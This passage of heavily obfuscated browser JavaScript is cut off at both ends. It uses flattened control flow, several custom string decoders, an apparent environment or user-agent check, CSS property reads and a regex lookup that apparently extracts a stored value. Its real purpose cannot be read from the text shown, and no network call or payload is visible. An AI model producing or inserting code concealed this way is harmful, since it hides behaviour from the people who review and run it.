qhnPJC.QO_ayWF.rIrcMyi+-0xd5:return VydB9a[yAQkZz];case-0xb6:case-0x1e:QuCOhr(q4paAe[-pJPLsI[0x33]].push((q4paAe[-pJPLsI[0x34]]|q4paAe[pJPLsI[0x2a]]<<q4paAe[pJPLsI[0x7]])&pJPLsI[0x3]),qhnPJC.P4VVAhh=qhnPJC.WOoegqQ,OlyyAtv+=0x1a,g87ghmq+=0x50);break;case OlyyAtv-0xb0:QuCOhr([...VEfDHq2.YRrjSCf]=R_hsiF,VEfDHq2.YRrjSCf[pJPLsI[0x4]]=pJPLsI[OlyyAtv+-0x3e],VEfDHq2.YRrjSCf[-pJPLsI[0x2d]]=\"4x+0${)?w,82@#oDXajkzR&T/;I[*=g!9^BhNOvS<(fsVc]rdmFLy7>6t._AnWuHp51ZPU}E`:lqbJeMCY%Qi~K|G3\\\"\",VEfDHq2.YRrjSCf[-pJPLsI[OlyyAtv+-0x33]]=\"\"+(VEfDHq2.YRrjSCf[pJPLsI[0x0]]||\"\"),VEfDHq2.YRrjSCf[pJPLsI[0x2f]]=VEfDHq2.YRrjSCf[-pJPLsI[OlyyAtv+-0x33]].length,qhnPJC.P4VVAhh=qhnPJC.VEfDHq2,OlyyAtv+=0x94,g87ghmq+=-0x48);break;case qhnPJC.QO_ayWF.rIrcMyi+-0x26:qhnPJC.qvesaZr.R8YauP=-pJPLsI[0x1];for(qhnPJC.qvesaZr.YbgYXok=pJPLsI[0x0];YbgYXok<UauIrMa;YbgYXok++){qhnPJC.qvesaZr.ABJdUr=oHxgAT.indexOf(OdOhkPL[YbgYXok]);if(ABJdUr===-pJPLsI[0x1])continue;if(R8YauP<pJPLsI[0x0]){R8YauP=ABJdUr}else{QuCOhr(R8YauP+=ABJdUr*pJPLsI[0xc],mUI55EN|=R8YauP<<RFPfsLK,RFPfsLK+=(R8YauP&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[OlyyAtv+0x2]:pJPLsI[0x10]);do{QuCOhr(o2yTLe.push(mUI55EN&pJPLsI[0x3]),mUI55EN>>=pJPLsI[0x2],RFPfsLK-=pJPLsI[0x2])}while(RFPfsLK>pJPLsI[0x9]);R8YauP=-pJPLsI[0x1]}}if(R8YauP>-pJPLsI[0x1]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.qvesaZr,g87ghmq+=-0x2c);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.qvesaZr,OlyyAtv+=0x11c,g87ghmq+=-0xaf);break}case OlyyAtv!=0x77&&OlyyAtv!=0x18&&OlyyAtv- -0x6f:case 0x8e:case 0x27:return f1fsc08(YRrjSCf[pJPLsI[0x30]]);case-0x19:case 0xa3:case-0xcc:QuCOhr((0x1,s4IH5I)(),qhnPJC.P4VVAhh=qhnPJC.QO_ayWF,OlyyAtv+=-0xf1,g87ghmq+=0x74);break;case qhnPJC.QO_ayWF.b9V6oYg+-0x3c:QuCOhr(YRrjSCf[pJPLsI[0x30]]=[],YRrjSCf[pJPLsI[0x1f]]=pJPLsI[0x0],YRrjSCf[-pJPLsI[0x2e]]=pJPLsI[OlyyAtv+-0xd3],qhnPJC.P4VVAhh=qhnPJC.VEfDHq2,OlyyAtv+=0xba);break;case 0xa:case-0x56:QuCOhr((0x1,qhnPJC.QO_ayWF.L_Q5Dx)(UIVd5r),rKz4C6((0x1,qhnPJC.sVjOpaW.TCKTFv)(0x165))[(0x1,qhnPJC.sVjOpaW.TCKTFv)(0x166)][(0x1,qhnPJC.sVjOpaW.TCKTFv)(0x167)]=qhnPJC.QO_ayWF.T5GLpu,qhnPJC.P4VVAhh=qhnPJC.lKGKP8,OlyyAtv+=-0x5b);break;case qhnPJC.QO_ayWF.rIrcMyi+-0xc1:QuCOhr(qhnPJC.P4VVAhh=qhnPJC.QO_ayWF,OlyyAtv+=-0x2c,g87ghmq+=0x32);break;case-0x3d:case 0x25:return f1fsc08(dHVjch[pJPLsI[0x39]]);case OlyyAtv!=0x5e&&OlyyAtv!=-0x2&&OlyyAtv- -0x3b:QuCOhr(qhnPJC.P4VVAhh=qhnPJC.tEMjs7F,OlyyAtv+=-0x61,g87ghmq+=0x14f);break;case-0x57:case-0x9c:case 0xb5:qhnPJC.QO_ayWF.HdxoLfU=rKz4C6((0x1,YqukupC)(0x149))[(0x1,YqukupC)(0x14a)][(0x1,YqukupC)(pJPLsI[0x3d])]();if(new IVAHnl((0x1,YqukupC)(0x156),(0x1,YqukupC)(0x157),(0x1,YqukupC)(0x158))[(0x1,YqukupC)(0x159)+(0x1,YqukupC)(0x15a)]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.QO_ayWF,OlyyAtv+=-0x20,g87ghmq+=0x68);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.QO_ayWF,OlyyAtv+=0x96,g87ghmq+=-0x6f);break}case g87ghmq- -0x92:qhnPJC.Qv1tCo.IB7T53B=-pJPLsI[0x1];for(qhnPJC.Qv1tCo.V1WUuM=pJPLsI[0x0];V1WUuM<gRLmXza;V1WUuM++){qhnPJC.Qv1tCo.rrKfYHj=PFpyZZL.indexOf(XHB8ng[V1WUuM]);if(rrKfYHj===-pJPLsI[0x1])continue;if(IB7T53B<pJPLsI[0x0]){IB7T53B=rrKfYHj}else{QuCOhr(IB7T53B+=rrKfYHj*pJPLsI[0xc],gh4OoaV|=IB7T53B<<PrInUo,PrInUo+=(IB7T53B&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(pCZfdLU.push(gh4OoaV&pJPLsI[0x3]),gh4OoaV>>=pJPLsI[0x2],PrInUo-=pJPLsI[0x2])}while(PrInUo>pJPLsI[0x9]);IB7T53B=-pJPLsI[0x1]}}if(IB7T53B>-pJPLsI[0x1]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.Qv1tCo,OlyyAtv+=-0x12e,g87ghmq+=0xbe);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.Qv1tCo,OlyyAtv+=-0x11,g87ghmq+=0xbe);break}case 0xd3:QuCOhr(qhnPJC.Qv1tCo.gh4OoaV=pJPLsI[0x0],qhnPJC.Qv1tCo.PrInUo=pJPLsI[0x0],qhnPJC.P4VVAhh=qhnPJC.Qv1tCo,OlyyAtv+=-0x26,g87ghmq+=-0xf4);break;case qhnPJC.QO_ayWF.FWfyyFz+0x3a:QuCOhr([...apUg5Q.H008uI]=R_hsiF,apUg5Q.lZQO4O=function(...OlyyAtv){return NoaV36V(0x40,0x2c,{apUg5Q:qhnPJC.apUg5Q,QO_ayWF:qhnPJC.QO_ayWF,zKlLoA:{}},OlyyAtv).next().value},apUg5Q.H008uI[pJPLsI[0x4]]=pJPLsI[OlyyAtv+0xd4],bJS0QH(apUg5Q.lZQO4O,pJPLsI[OlyyAtv+0xe6]),qhnPJC.P4VVAhh=qhnPJC.apUg5Q,OlyyAtv+=0x14f,g87ghmq+=-0x164);break;case 0x2:case OlyyAtv!=0x5e&&OlyyAtv!=-0xa5&&OlyyAtv- -0x3b:case 0xc9:QuCOhr([qhnPJC.QO_ayWF.b9V6oYg,qhnPJC.QO_ayWF.rIrcMyi,qhnPJC.QO_ayWF.FWfyyFz]=[0x94,0x13,0xaf],qhnPJC.P4VVAhh=qhnPJC.XY2v7Q,OlyyAtv+=-0xa3,g87ghmq+=-0x37);break;case-0xd8:QuCOhr(qhnPJC.c02n0zB.lkOyja=void 0x0,qhnPJC.c02n0zB._kYtKB7={[(0x1,htouO5)(OlyyAtv+0x1b)]:function(...OlyyAtv){bJS0QH(R_hsiF);function g87ghmq(OlyyAtv){var g87ghmq=\"TWsuc`GehVf$2ib8\\\"m]#.U,_kX;p0x6A(ozjvZwBK9^[<Lq513Pn=MIFHy~g*@Q)%CD/!tJ+:EO|>SlR?rY{47dN&}a\",R_hsiF,qhnPJC,NoaV36V,VydB9a,kfgxz4j,BtUXBwY,PDDeFR6;QuCOhr(R_hsiF=\"\"+(OlyyAtv||\"\"),qhnPJC=R_hsiF.length,NoaV36V=[],VydB9a=pJPLsI[0x0],kfgxz4j=pJPLsI[0x0],BtUXBwY=-pJPLsI[0x1]);for(PDDeFR6=pJPLsI[0x0];PDDeFR6<qhnPJC;PDDeFR6++){var zcYzEjG=g87ghmq.indexOf(R_hsiF[PDDeFR6]);if(zcYzEjG===-pJPLsI[0x1])continue;if(BtUXBwY<pJPLsI[0x0]){BtUXBwY=zcYzEjG}else{QuCOhr(BtUXBwY+=zcYzEjG*pJPLsI[0xc],VydB9a|=BtUXBwY<<kfgxz4j,kfgxz4j+=(BtUXBwY&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(NoaV36V.push(VydB9a&pJPLsI[0x3]),VydB9a>>=pJPLsI[0x2],kfgxz4j-=pJPLsI[0x2])}while(kfgxz4j>pJPLsI[0x9]);BtUXBwY=-pJPLsI[0x1]}}if(BtUXBwY>-pJPLsI[0x1]){NoaV36V.push((VydB9a|BtUXBwY<<kfgxz4j)&pJPLsI[0x3])}return f1fsc08(NoaV36V)}function R_hsiF(...OlyyAtv){OlyyAtv[pJPLsI[0x4]]=pJPLsI[0x1];if(typeof VydB9a[OlyyAtv[pJPLsI[0x0]]]===pJPLsI[0x5]){return VydB9a[OlyyAtv[pJPLsI[0x0]]]=g87ghmq(kfgxz4j[OlyyAtv[pJPLsI[0x0]]])}return VydB9a[OlyyAtv[pJPLsI[0x0]]]}return qhnPJC.QO_ayWF.q_fS9i[R_hsiF(0xf5)](OlyyAtv=>{return qhnPJC.QO_ayWF.HdxoLfU[R_hsiF(0xf6)](OlyyAtv)})},[(0x1,htouO5)(0xf7)]:function(...OlyyAtv){bJS0QH(R_hsiF);function g87ghmq(OlyyAtv){var g87ghmq=\"\\\"FVrjIGAoQ#]=wsK65JBvyOZdh2%UPX39[~x_mS>C*1LMTu}t(+f/z)D;HWl:^0g?n8p{$4.cbY@q|7aReiN!<&kE`,\",R_hsiF,NoaV36V,BtUXBwY,PDDeFR6,zcYzEjG,BeZjZs,_J9Mnw;QuCOhr(R_hsiF=\"\"+(OlyyAtv||\"\"),NoaV36V=R_hsiF.length,BtUXBwY=[],PDDeFR6=pJPLsI[0x0],zcYzEjG=pJPLsI[0x0],BeZjZs=-pJPLsI[0x1]);for(_J9Mnw=pJPLsI[0x0];_J9Mnw<NoaV36V;_J9Mnw++){var RqqxGl=g87ghmq.indexOf(R_hsiF[_J9Mnw]);if(RqqxGl===-pJPLsI[0x1])continue;if(BeZjZs<pJPLsI[0x0]){BeZjZs=RqqxGl}else{QuCOhr(BeZjZs+=RqqxGl*pJPLsI[0xc],PDDeFR6|=BeZjZs<<zcYzEjG,zcYzEjG+=(BeZjZs&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(BtUXBwY.push(PDDeFR6&pJPLsI[0x3]),PDDeFR6>>=pJPLsI[0x2],zcYzEjG-=pJPLsI[0x2])}while(zcYzEjG>pJPLsI[0x9]);BeZjZs=-pJPLsI[0x1]}}if(BeZjZs>-pJPLsI[0x1]){BtUXBwY.push((PDDeFR6|BeZjZs<<zcYzEjG)&pJPLsI[0x3])}return f1fsc08(BtUXBwY)}function R_hsiF(...OlyyAtv){OlyyAtv[pJPLsI[0x4]]=pJPLsI[0x1];if(typeof VydB9a[OlyyAtv[pJPLsI[0x0]]]===pJPLsI[0x5]){return VydB9a[OlyyAtv[pJPLsI[0x0]]]=g87ghmq(kfgxz4j[OlyyAtv[pJPLsI[0x0]]])}return VydB9a[OlyyAtv[pJPLsI[0x0]]]}try{function NoaV36V(OlyyAtv){var g87ghmq=\"5RpKfntsrCmLHhB[*A~=y!kvX46xM7+jWZ.u})b>oV,TQd;qzP<`0|(@:_#?]E^c/GlUwI%8D1S2\\\"Jg9Ye$&FOi3{Na\",R_hsiF,NoaV36V,BtUXBwY,PDDeFR6,zcYzEjG,BeZjZs,_J9Mnw;QuCOhr(R_hsiF=\"\"+(OlyyAtv||\"\"),NoaV36V=R_hsiF.length,BtUXBwY=[],PDDeFR6=pJPLsI[0x0],zcYzEjG=pJPLsI[0x0],BeZjZs=-pJPLsI[0x1]);for(_J9Mnw=pJPLsI[0x0];_J9Mnw<NoaV36V;_J9Mnw++){var RqqxGl=g87ghmq.indexOf(R_hsiF[_J9Mnw]);if(RqqxGl===-pJPLsI[0x1])continue;if(BeZjZs<pJPLsI[0x0]){BeZjZs=RqqxGl}else{QuCOhr(BeZjZs+=RqqxGl*pJPLsI[0xc],PDDeFR6|=BeZjZs<<zcYzEjG,zcYzEjG+=(BeZjZs&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(BtUXBwY.push(PDDeFR6&pJPLsI[0x3]),PDDeFR6>>=pJPLsI[0x2],zcYzEjG-=pJPLsI[0x2])}while(zcYzEjG>pJPLsI[0x9]);BeZjZs=-pJPLsI[0x1]}}if(BeZjZs>-pJPLsI[0x1]){BtUXBwY.push((PDDeFR6|BeZjZs<<zcYzEjG)&pJPLsI[0x3])}return f1fsc08(BtUXBwY)}function BtUXBwY(OlyyAtv){if(typeof VydB9a[OlyyAtv]===pJPLsI[0x5]){return VydB9a[OlyyAtv]=NoaV36V(kfgxz4j[OlyyAtv])}return VydB9a[OlyyAtv]}const PDDeFR6=rKz4C6(BtUXBwY(0xf8))[BtUXBwY(0xf9)](qhnPJC.QO_ayWF.cidauP);if(PDDeFR6){bJS0QH(BeZjZs);function zcYzEjG(OlyyAtv){var g87ghmq=\"sL:m.D4=Ze*%8Mr!j3R}+Kp{\\\"2)`U],FY$15g|P[#_&a0TnW?c9f;zq(yV/XxJw<@Nv~6I7^OubGClBAoHhitSkQEd>\",R_hsiF,NoaV36V,BtUXBwY,PDDeFR6,zcYzEjG,BeZjZs,_J9Mnw;QuCOhr(R_hsiF=\"\"+(OlyyAtv||\"\"),NoaV36V=R_hsiF.length,BtUXBwY=[],PDDeFR6=pJPLsI[0x0],zcYzEjG=pJPLsI[0x0],BeZjZs=-pJPLsI[0x1]);for(_J9Mnw=pJPLsI[0x0];_J9Mnw<NoaV36V;_J9Mnw++){var RqqxGl=g87ghmq.indexOf(R_hsiF[_J9Mnw]);if(RqqxGl===-pJPLsI[0x1])continue;if(BeZjZs<pJPLsI[0x0]){BeZjZs=RqqxGl}else{QuCOhr(BeZjZs+=RqqxGl*pJPLsI[0xc],PDDeFR6|=BeZjZs<<zcYzEjG,zcYzEjG+=(BeZjZs&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(BtUXBwY.push(PDDeFR6&pJPLsI[0x3]),PDDeFR6>>=pJPLsI[0x2],zcYzEjG-=pJPLsI[0x2])}while(zcYzEjG>pJPLsI[0x9]);BeZjZs=-pJPLsI[0x1]}}if(BeZjZs>-pJPLsI[0x1]){BtUXBwY.push((PDDeFR6|BeZjZs<<zcYzEjG)&pJPLsI[0x3])}return f1fsc08(BtUXBwY)}function BeZjZs(...OlyyAtv){var g87ghmq,R_hsiF;function*NoaV36V(R_hsiF,NoaV36V,BtUXBwY,PDDeFR6,BeZjZs={tAUUh6:{}}){while(R_hsiF+NoaV36V+BtUXBwY+PDDeFR6!==0xcb)with(BeZjZs.lN7wy6||BeZjZs)switch(R_hsiF+NoaV36V+BtUXBwY+PDDeFR6){default:return g87ghmq=!0x0,VydB9a[OlyyAtv[pJPLsI[BtUXBwY+-0xf4]]]=zcYzEjG(kfgxz4j[OlyyAtv[pJPLsI[0x0]]]);case BtUXBwY- -0x120:case-0x4:return g87ghmq=!0x0,VydB9a[OlyyAtv[pJPLsI[NoaV36V+-0x7c]]];case-0xe:case BeZjZs.tAUUh6.YWZamT+-0xb:QuCOhr([BeZjZs.tAUUh6.YWZamT,BeZjZs.tAUUh6.MxhwY2]=[-0x9d,0x74],BeZjZs.lN7wy6=BeZjZs.ol4V2G0,R_hsiF+=0x114,NoaV36V+=0x21e,BtUXBwY+=0x35,PDDeFR6+=-0x368);break;case-0xd5:case-0x36:QuCOhr([BeZjZs.tAUUh6.YWZamT,BeZjZs.tAUUh6.MxhwY2]=[-0xc9,-0x96],OlyyAtv[pJPLsI[NoaV36V+-0xaf]]=pJPLsI[R_hsiF+-0x48]);if(typeof VydB9a[OlyyAtv[pJPLsI[0x0]]]===pJPLsI[BtUXBwY+-0xd3]){QuCOhr(BeZjZs.lN7wy6=BeZjZs.tAUUh6,R_hsiF+=-0x315,NoaV36V+=-0x37,BtUXBwY+=0x1c,PDDeFR6+=0x349);break}else{QuCOhr(BeZjZs.lN7wy6=BeZjZs.tAUUh6,R_hsiF+=-0x45,NoaV36V+=-0x37,BtUXBwY+=-0x1f9,PDDeFR6+=0x349);break}case PDDeFR6- -0x4f:OlyyAtv[pJPLsI[BtUXBwY+-0x9f]]=pJPLsI[0x1];if(typeof VydB9a[OlyyAtv[pJPLsI[0x0]]]===pJPLsI[BtUXBwY+-0x9e]){QuCOhr(BeZjZs.lN7wy6=BeZjZs.tAUUh6,R_hsiF+=-0x38b,NoaV36V+=0x18f,BtUXBwY+=0x51,PDDeFR6+=0x107);break}else{QuCOhr(BeZjZs.lN7wy6=BeZjZs.tAUUh6,R_hsiF+=-0xbb,NoaV36V+=0x18f,BtUXBwY+=-0x1c4,PDDeFR6+=0x107);break}}}QuCOhr(g87ghmq=void 0x0,R_hsiF=NoaV36V(0x49,0xb3,0xd8,-0x2a9).next().value);if(g87ghmq){return R_hsiF}}return rKz4C6(BeZjZs(0xfa))(PDDeFR6,pJPLsI[0x36])}}catch(_J9Mnw){if((0x1,htouO5)(0xfb)in OvWtRD){RqqxGl()}function RqqxGl(){var OlyyAtv,g87ghmq;function R_hsiF(OlyyAtv){var g87ghmq=\"1/?%)\\\"8w4bFdn.vAOLRg+*m[UhzH;!B9cWX:G3Cy}{~QxaPJ$Y2f&r0Zku(,>7SKN5iV^D]oEs=_lIqT#M<jt@6|p`e\",R_hsiF,NoaV36V,BtUXBwY,PDDeFR6,zcYzEjG,BeZjZs,_J9Mnw;QuCOhr(R_hsiF=\"\"+(OlyyAtv||\"\"),NoaV36V=R_hsiF.length,BtUXBwY=[],PDDeFR6=pJPLsI[0x0],zcYzEjG=pJPLsI[0x0],BeZjZs=-pJPLsI[0x1]);for(_J9Mnw=pJPLsI[0x0];_J9Mnw<NoaV36V;_J9Mnw++){var RqqxGl=g87ghmq.indexOf(R_hsiF[_J9Mnw]);if(RqqxGl===-pJPLsI[0x1])continue;if(BeZjZs<pJPLsI[0x0]){BeZjZs=RqqxGl}else{QuCOhr(BeZjZs+=RqqxGl*pJPLsI[0xc],PDDeFR6|=BeZjZs<<zcYzEjG,zcYzEjG+=(BeZjZs&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(BtUXBwY.push(PDDeFR6&pJPLsI[0x3]),PDDeFR6>>=pJPLsI[0x2],zcYzEjG-=pJPLsI[0x2])}while(zcYzEjG>pJPLsI[0x9]);BeZjZs=-pJPLsI[0x1]}}if(BeZjZs>-pJPLsI[0x1]){BtUXBwY.push((PDDeFR6|BeZjZs<<zcYzEjG)&pJPLsI[0x3])}return f1fsc08(BtUXBwY)}function NoaV36V(OlyyAtv){if(typeof VydB9a[OlyyAtv]===pJPLsI[0x5]){return VydB9a[OlyyAtv]=R_hsiF(kfgxz4j[OlyyAtv])}return VydB9a[OlyyAtv]}QuCOhr(OlyyAtv=bJS0QH(function(...OlyyAtv){QuCOhr(OlyyAtv[pJPLsI[0x4]]=pJPLsI[0x11],OlyyAtv[pJPLsI[0x37]]=[],OlyyAtv[pJPLsI[0x12]]=OlyyAtv[pJPLsI[0x0]].length,OlyyAtv[pJPLsI[0x0]].sort((OlyyAtv,g87ghmq)=>OlyyAtv-g87ghmq),g87ghmq(OlyyAtv[pJPLsI[0x37]],[],pJPLsI[0x0],OlyyAtv[pJPLsI[0x12]],OlyyAtv[pJPLsI[0x0]],OlyyAtv[pJPLsI[0x1]]));return OlyyAtv[pJPLsI[0x37]]},pJPLsI[0x11]),g87ghmq=function(OlyyAtv,R_hsiF,NoaV36V,BtUXBwY,PDDeFR6,zcYzEjG){var BeZjZs=pJPLsI[0x38],_J9Mnw;if(zcYzEjG<pJPLsI[0x0])return;if(zcYzEjG===pJPLsI[0x0])return OlyyAtv.push(R_hsiF);for(_J9Mnw=NoaV36V;_J9Mnw<BtUXBwY;_J9Mnw++){if(PDDeFR6[_J9Mnw]>zcYzEjG)break;if(_J9Mnw>NoaV36V&&PDDeFR6[_J9Mnw]===PDDeFR6[_J9Mnw-pJPLsI[0x1]])continue;QuCOhr(BeZjZs=rKz4C6((0x1,htouO5)(0xfc)).from(R_hsiF),BeZjZs.push(PDDeFR6[_J9Mnw]),g87ghmq(OlyyAtv,BeZjZs,_J9Mnw+pJPLsI[0x1],BtUXBwY,PDDeFR6,zcYzEjG-PDDeFR6[_J9Mnw]))}},rKz4C6(NoaV36V(0xfd)).log(OlyyAtv))}}const DzOouu=rKz4C6((0x1,htouO5)(0xfe))[R_hsiF(pJPLsI[0x3])][R_hsiF(0x100)](new(rKz4C6(R_hsiF(0x101)))(R_hsiF(0x102)+qhnPJC.QO_ayWF.cidauP+R_hsiF(0x103)));return DzOouu?rKz4C6(R_hsiF(0x104))(DzOouu[pJPLsI[0x11]],pJPLsI[0x36]):pJPLsI[0x0]}});if(X1cOQof===(0x1,htouO5)(0x105)){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.c02n0zB,OlyyAtv+=-0x2d,g87ghmq+=0x95);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.c02n0zB,OlyyAtv+=-0x2d,g87ghmq+=0x98);break}case 0x3c:return;case OlyyAtv!=-0xee&&OlyyAtv- -0x8b:return VydB9a[GLTUh3y[pJPLsI[0x0]]]=(0x1,qhnPJC.HVBmKlj.j1pXoz)(kfgxz4j[GLTUh3y[pJPLsI[0x0]]]);case OlyyAtv- -0xb5:QuCOhr(qhnPJC.sVjOpaW={},qhnPJC.sVjOpaW.TCKTFv=function(...OlyyAtv){return NoaV36V(0x7b,-0x1b,{sVjOpaW:qhnPJC.sVjOpaW,HVBmKlj:qhnPJC.HVBmKlj,lKGKP8:qhnPJC.lKGKP8,QO_ayWF:qhnPJC.QO_ayWF,UcEMg02:{}},OlyyAtv).next().value},qhnPJC.sVjOpaW.KJjEhfN=function(...OlyyAtv){return NoaV36V(-0x5,-0x2,{sVjOpaW:qhnPJC.sVjOpaW,HVBmKlj:qhnPJC.HVBmKlj,lKGKP8:qhnPJC.lKGKP8,QO_ayWF:qhnPJC.QO_ayWF,Qv1tCo:{}},OlyyAtv).next().value},qhnPJC.P4VVAhh=qhnPJC.HVBmKlj,OlyyAtv+=-0x6d,g87ghmq+=-0x39);break;case-0x5d:case-0xd9:QuCOhr(qhnPJC.Lnhu99H.C_ibEG=pJPLsI[0x0],qhnPJC.Lnhu99H.qM5VivF=pJPLsI[0x0],qhnPJC.Lnhu99H.PDMp8V=-pJPLsI[0x1]);for(qhnPJC.Lnhu99H.Dv387R=pJPLsI[0x0];Dv387R<dkq5NP;Dv387R++){qhnPJC.Lnhu99H.azjdeyb=_oFtzt.indexOf(X5EYZp[Dv387R]);if(azjdeyb===-pJPLsI[0x1])continue;if(PDMp8V<pJPLsI[0x0]){PDMp8V=azjdeyb}else{QuCOhr(PDMp8V+=azjdeyb*pJPLsI[0xc],C_ibEG|=PDMp8V<<qM5VivF,qM5VivF+=(PDMp8V&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(e8wZr9l.push(C_ibEG&pJPLsI[0x3]),C_ibEG>>=pJPLsI[0x2],qM5VivF-=pJPLsI[0x2])}while(qM5VivF>pJPLsI[0x9]);PDMp8V=-pJPLsI[0x1]}}if(PDMp8V>-pJPLsI[0x1]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.Lnhu99H,g87ghmq+=0xdd);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.Lnhu99H,OlyyAtv+=-0xea,g87ghmq+=0xf2);break}case qhnPJC.QO_ayWF.b9V6oYg+0x4:case 0x1c:case 0x88:QuCOhr(q4paAe[pJPLsI[0x11]]=\"\"+(q4paAe[pJPLsI[0x0]]||\"\"),q4paAe[pJPLsI[0x12]]=q4paAe[pJPLsI[0x11]].length,qhnPJC.P4VVAhh=qhnPJC.WOoegqQ,g87ghmq+=0xa7);break;case OlyyAtv-0x25:QuCOhr(qhnPJC.P4VVAhh=qhnPJC.lIb6J5m,OlyyAtv+=-0x55,g87ghmq+=0x29);break;case 0xde:case 0x66:return f1fsc08(pCZfdLU);case 0x40:case qhnPJC.QO_ayWF.rIrcMyi+-0x62:return VydB9a[YvvOUX[pJPLsI[0x0]]]=(0x1,qhnPJC.zKlLoA.wHnCgv)(kfgxz4j[YvvOUX[pJPLsI[0x0]]]);case 0x6f:case OlyyAtv- -0x1d:case 0xec:QuCOhr([c02n0zB.cG5MMe7,c02n0zB.X1cOQof,c02n0zB.JicNELF,c02n0zB.qJJT8v_={}]=R_hsiF,c02n0zB.htouO5=function(...OlyyAtv){return NoaV36V(0xb8,0x4,{c02n0zB:qhnPJC.c02n0zB,QO_ayWF:qhnPJC.QO_ayWF,qsOrD4O:{}},OlyyAtv).next().value},c02n0zB.LWC_HSF=function(...OlyyAtv){return NoaV36V(0x7b,-0xaa,{c02n0zB:qhnPJC.c02n0zB,QO_ayWF:qhnPJC.QO_ayWF,WOoegqQ:{}},OlyyAtv).next().value},bJS0QH(c02n0zB.LWC_HSF),qhnPJC.P4VVAhh=qhnPJC.c02n0zB,OlyyAtv+=0x5e,g87ghmq+=-0x1ce);break;case OlyyAtv-0x17a:case 0x80:eXKXV6[pJPLsI[OlyyAtv+-0x87]]=eXKXV6[pJPLsI[0x11]].getPropertyValue(eXKXV6[pJPLsI[OlyyAtv+-0x98]])||eXKXV6[pJPLsI[0x11]][eXKXV6[pJPLsI[0x1]]];if(eXKXV6[pJPLsI[0x12]]===\"\"&&!rKz4C6((0x1,S8tVQD6)(0xf0))(eXKXV6[pJPLsI[0x0]])){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.zKlLoA,OlyyAtv+=-0x13,g87ghmq+=0x1aa);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.zKlLoA,OlyyAtv+=-0x7a,g87ghmq+=0x1aa);break}case-0xf:QuCOhr(qhnPJC.QO_ayWF.q_fS9i=[(0x1,YqukupC)(0x10e),(0x1,YqukupC)(0x10f),(0x1,YqukupC)(0x110),(0x1,YqukupC)(0x111),(0x1,YqukupC)(0x112)+(0x1,YqukupC)(0x113),(0x1,YqukupC)(0x114),(0x1,YqukupC)(0x115),(0x1,YqukupC)(0x116),(0x1,YqukupC)(0x117),(0x1,YqukupC)(0x118),(0x1,YqukupC)(0x119),(0x1,YqukupC)(0x11a),(0x1,YqukupC)(0x11b),(0x1,YqukupC)(0x11c),(0x1,YqukupC)(0x11d),(0x1,YqukupC)(0x11e),(0x1,YqukupC)(0x11f),(0x1,YqukupC)(0x120),(0x1,YqukupC)(OlyyAtv+-0xc),(0x1,YqukupC)(0x122),(0x1,YqukupC)(0x123),(0x1,YqukupC)(0x124),(0x1,YqukupC)(0x125),(0x1,YqukupC)(0x126),(0x1,YqukupC)(0x127),(0x1,YqukupC)(0x128),(0x1,YqukupC)(0x129),\"lg\",(0x1,YqukupC)(0x12a),(0x1,YqukupC)(0x12b),(0x1,YqukupC)(0x12c)+\"l\",(0x1,YqukupC)(0x12d),(0x1,YqukupC)(0x12e),(0x1,YqukupC)(0x12f),(0x1,YqukupC)(0x130),(0x1,YqukupC)(0x131),(0x1,YqukupC)(0x132),(0x1,YqukupC)(0x133),(0x1,YqukupC)(0x134),(0x1,YqukupC)(0x135),(0x1,YqukupC)(0x136),(0x1,YqukupC)(0x137),(0x1,YqukupC)(OlyyAtv+0xb),(0x1,YqukupC)(0x139),(0x1,YqukupC)(0x13a),(0x1,YqukupC)(0x13b),(0x1,YqukupC)(0x13c),(0x1,YqukupC)(0x13d),(0x1,YqukupC)(0x13e),(0x1,YqukupC)(0x13f),(0x1,YqukupC)(0x140),(0x1,YqukupC)(0x141)+\"ne\",(0x1,YqukupC)(0x142),(0x1,YqukupC)(0x143),(0x1,YqukupC)(0x144)],qhnPJC.QO_ayWF.fXouQO=rKz4C6((0x1,YqukupC)(0x145))[(0x1,YqukupC)(0x146)][(0x1,YqukupC)(0x147)][(0x1,YqukupC)(pJPLsI[0x3d])](),qhnPJC.P4VVAhh=qhnPJC.QO_ayWF,OlyyAtv+=-0x213,g87ghmq+=0x186);break;case OlyyAtv- -0xac:QuCOhr([...n5CuT9.duss_2Q]=R_hsiF,n5CuT9.duss_2Q[pJPLsI[0x4]]=pJPLsI[0x1]);if(typeof 